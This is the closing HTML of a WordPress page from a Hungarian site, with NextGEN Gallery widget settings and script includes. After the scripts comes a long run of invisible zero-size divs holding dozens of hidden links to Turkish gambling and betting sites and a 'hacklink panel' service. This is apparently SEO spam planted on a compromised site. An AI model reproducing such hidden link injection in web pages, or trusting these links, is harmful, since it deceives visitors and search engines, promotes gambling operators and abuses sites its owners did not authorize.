galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/multimedia\/kiemelt\/korusok\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uralburstroi.com/en/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thoitietso.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thoitietso.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fxmedia.nl/" title="Casinolevant">Casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="http://garage-floorsystem.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://glavspecproekt.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hunter-valley-accommodation.net.au/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://elevatedaestheticsmedspa.org/" title="belugabahis giriş">belugabahis giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>